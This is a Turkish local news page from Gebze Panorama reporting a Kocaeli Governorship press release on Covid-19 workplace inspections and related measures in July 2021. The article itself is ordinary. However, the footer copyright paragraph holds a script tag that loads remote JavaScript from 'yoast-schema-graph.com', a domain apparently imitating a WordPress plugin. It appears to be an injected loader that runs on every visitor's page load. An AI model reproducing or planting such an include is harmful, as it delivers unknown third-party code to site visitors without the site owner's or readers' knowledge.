href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li id="menu-item-11009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li id="menu-item-59026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li id="menu-item-58953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li id="menu-item-11000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li id="menu-item-63418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li id="menu-item-63420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li id="menu-item-63419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li id="menu-item-63421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-63417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li id="menu-item-63448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li id="menu-item-63384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li id="menu-item-64040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://gebzepanorama.com" title="Kocaeli&#039;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi - GEBZE PANORAMA HABERGEBZE PANORAMA HABER"><img src="https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg" title="Kocaeli&#039;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi - GEBZE PANORAMA HABERGEBZE PANORAMA HABER" width="153" height="43"/></a></div><div class="menu"><div class="menu-menu1-container"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://gebzepanorama.com/vali-ilhami-aktas-112-acil-cagri-merkezinde-incelemelerde-bulundu/" title="Vali İlhami Aktaş, 112 Acil Çağrı Merkezinde İncelemelerde Bulundu"><time>12:52</time><span>Vali İlhami Aktaş, 112 Acil Çağrı Merkezinde İncelemelerde Bulundu</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/diliskelesi-sahil-projesinde-tarihi-adim/" title="Diliskelesi Sahil Projesinde Tarihi Adım"><time>11:17</time><span>Diliskelesi Sahil Projesinde Tarihi Adım</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/oyak-cimentoya-platin-global-100den-etki-ekonomisi-odulu/" title="OYAK Çimento’ya Platin Global 100’den “Etki Ekonomisi” Ödülü"><time>11:14</time><span>OYAK Çimento’ya Platin Global 100’den “Etki Ekonomisi” Ödülü</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/gelecegin-muhendisleri-daricada-bulusuyor/" title="Geleceğin Mühendisleri Darıca’da Buluşuyor"><time>11:10</time><span>Geleceğin Mühendisleri Darıca’da Buluşuyor</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/taha-kilinc-gebze-kultur-merkezinde-dogu-turkistani-anlatti/" title="Taha Kılınç Gebze Kültür Merkezi’nde Doğu Türkistan’ı Anlattı"><time>11:06</time><span>Taha Kılınç Gebze Kültür Merkezi’nde Doğu Türkistan’ı Anlattı</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/alisan-den-hartogh-20-yilini-kutluyor/" title="ALIŞAN DEN HARTOGH 20.Yılını Kutluyor"><time>11:00</time><span>ALIŞAN DEN HARTOGH 20.Yılını Kutluyor</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/busra-hanim-anne-sehirle-1-yilda-40-kilo-verdi/" title="Büşra Hanım, Anne Şehir’le 1 yılda 40 kilo verdi"><time>10:52</time><span>Büşra Hanım, Anne Şehir’le 1 yılda 40 kilo verdi</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/hyundai-resim-yarismasinda-oduller-sahiplerini-bekliyor/" title="Hyundai Resim Yarışması’nda ödüller sahiplerini bekliyor"><time>10:29</time><span>Hyundai Resim Yarışması’nda ödüller sahiplerini bekliyor</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/tem-otoyolu-sakarya-giselerinde-sgs-calismasi/" title="TEM Otoyolu Sakarya gişelerinde SGS çalışması"><time>10:23</time><span>TEM Otoyolu Sakarya gişelerinde SGS çalışması</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/5395-sayili-cocuk-il-koordinasyon-kurulu-vali-aktas-baskanliginda-toplandi/" title="5395 Sayılı Çocuk İl Koordinasyon Kurulu, Vali Aktaş Başkanlığında Toplandı"><time>10:15</time><span>5395 Sayılı Çocuk İl Koordinasyon Kurulu, Vali Aktaş Başkanlığında Toplandı</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><script>jQuery(document).ready(function($) {$(window).scroll(function() {var footerPos = $('footer').last().position().top;var pos = $(window).scrollTop();// Load next article
if (pos+(screen.height*1.5) > footerPos) {if ($(".centil-infinite-scroll").first().hasClass('working')) {return false;} else {$(".centil-infinite-scroll").first().addClass('working');}var centilNextPostId = $(".centil-infinite-scroll").first().text();var data = {'action': 'centil_is','centilNextPostId': centilNextPostId
};jQuery.post('https://gebzepanorama.com/wp-admin/admin-ajax.php', data, function(response) {$(".centil-infinite-scroll").first().replaceWith(response);}, 'html');}var currUrl = $(".centil-post-header").first().attr("url");var currTitle = $(".centil-post-header").first().attr("title");if ($(".centil-post-header").length > 1 && history.pushState) {for (var i=0; i<$(".centil-post-header").length; i++) {if (pos+(screen.height/2) >= $(".centil-post-header").eq(i).next().position().top) {currUrl = $(".centil-post-header").eq(i).attr("url");currTitle = $(".centil-post-header").eq(i).attr("title");}}}//console.log(currTitle);if (location.href != currUrl) {history.pushState({}, currTitle, currUrl);}});});</script><section class="top40"><div class="ortala"><div class="yatayReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/1140x140.jpg" alt=</div></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div style="margin-top: 0px;" class="siteSag"></div><div class="centil-post-header" style="display: none;" url="https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" title="Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi"></div><div class="siteSol"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://gebzepanorama.com">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/genel/" rel="category tag">GENEL</a>, <a href="https://gebzepanorama.com/kategori/gundem/" rel="category tag">GÜNDEM</a>, <a href="https://gebzepanorama.com/kategori/saglik/" rel="category tag">SAĞLIK</a></li><strong>Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi</strong><p>571 kez okundu.</p></ul><h1>Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi</h1><h2><p>          Kocaeli Valiliği tarafından yapılan basın duyurusunda,  Covid-19 salgını ile mücadele kapsamında Valilik ve Kaymakamlıklarca oluşturulan ekipler ve güvenlik kuvvetleri ile bizzat İl Valisi, Vali Yardımcıları, İlçe Kaymakamları, İl/İlçe Emniyet Müdürleri, İl/İlçe Jandarma Komutanlarının, kurum amirlerinin katılımı, Kocaeli Büyükşehir Belediyesi ile ilçe belediyelerimizin katkı ve destekleriyle 05.07.2021- 11.07.2021tarihleri arasında İlimiz genelinde şu faaliyet ve denetimler gerçekleşti: </p></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>13 Temmuz 2021 - 11:52</time></strong><strong>Güncelleme Tarihi : <time>14 Temmuz 2021 - 12:43</time></strong><a href="google-site-verification: googlef56fbdcf5db0f987.html" target="_blank" title="Google News"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News"></a></div></div><div class="temizle"></div><article><figure><img src="https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png" width="790" height="420" alt="Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi&url=https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/&media=https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png&description=Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a href="javascript:void(0);" onclick="thewpfavhaber('23160', '0')" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begen','23160')" class="like" title="Beğendim"><span id="konu_begen_23160">0</span><i class="fa fa-thumbs-up"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begenme','23160')" class="unlike" title="Beğenmedim"><span id="konu_begenme_23160">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><div class="konuiciReklam"><img src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><p>&nbsp;</p><ul><li>Vefa Sosyal Destek Guruplarınca toplam 4.968 kişinin talebi karşılanmış,</li><li>Zorunlu karantina yasağını ihlal eden 8 kişiden;4 kişiyeidari, 4 kişiye de adli işlem yapılmış,</li></ul><p>&nbsp;</p><ul><li>65 yaş ve üstü ile kronik rahatsızlığı bulunan toplam 9.716 kişiye evde bakımve sağlık hizmeti verilmiş,</li></ul><p>&nbsp;</p><ul><li>COVİD-19 salgını ile mücadele kapsamında oluşturulan ekiplerce, toplam 17.012 iş yeri, 11.768 kez denetlenmiş,22 adet iş yerine kurallara uymaması nedeniyle idari işlem yapılmış,</li></ul><p>&nbsp;</p><ul><li>112, 155, 156 ve diğer kurumlar ile oluşturulan (AFAD, GAMER vb.) iletişim hatları üzerinden, vatandaşlarımız tarafından yapılan 43 talep yerine getirilmiş,</li><li>Emniyet ve Jandarma birimlerince yapılan denetimlerde, toplam 42.711 araç kontrol edilirken, 61.298 şahıs sorgulanmıştır.</li></ul><p>Valiliğimiz koordinasyonunda salgınla ilgili tedbirler alınmakta ve ciddiyetle uygulanmaktadır. Devletimizin tüm kurumlarıyla verdiği mücadeleye halkımızın da alınan tedbirler ile başta <strong>MASKE, MESAFE ve HİJYEN </strong>kurallarına harfiyen uymaları, Koronavirüs salgınına karşı en etkili silah olan <strong>AŞI</strong>’yı yaptırarak destek vermeleri en büyük beklentimizdir.</p><p>&nbsp;</p><p><strong>Kamuoyuna saygıyla duyurulur.</strong></p><p><strong>KOCAELİ VALİLİĞİ</strong></p><p>&nbsp;</p><p>&nbsp;</p><div class="temizle"></div><div class="temizle"></div><div class="etiketler"> <a href="https://gebzepanorama.com/etiket/covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" rel="tag">Covid-19 kapsamında 17 bin 12 işyeri denetlendi</a><a href="https://gebzepanorama.com/etiket/kocaelide/" rel="tag">Kocaeli&#039;de</a></div></article><div class="temizle"></div><section class="top40"><div class="yatayReklam"><img src="/wp-content/themes/theHaberV8/images/820x100.jpg" alt="reklam" width="820" height="100"/></div></section><div class="temizle"></div></div><div class="centil-infinite-scroll" style="display: none;">23157</div></div></div></section><div class="temizle"></div><script>var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'0\')" title="Favorilerime Ekle">Favorilerime Ekle</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'1\')" title="Favorilerimden Çıkar">Favorilerimden Çıkar</a>');}else
console.log(donen);});}</script><script>var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg" title="Kocaeli&#039;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi - GEBZE PANORAMA HABERGEBZE PANORAMA HABER" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-menu1-container"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1597.js"></script></p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://gebzepanorama.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript">var cffajaxurl = "https://gebzepanorama.com/wp-admin/admin-ajax.php";var cfflinkhashtags = "true";</script><div class="gtranslate_wrapper" id="gt-wrapper-87620085"></div><script type="text/javascript"></script><script type="text/javascript">var sbiajaxurl = "https://gebzepanorama.com/wp-admin/admin-ajax.php";</script><script type="text/javascript" id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://gebzepanorama.com/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"1107a323e4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};//# sourceURL=ppress-frontend-script-js-extra

</script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script type="text/javascript" id="gt_widget_script_87620085-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['87620085'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-87620085","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};//# sourceURL=gt_widget_script_87620085-js-before

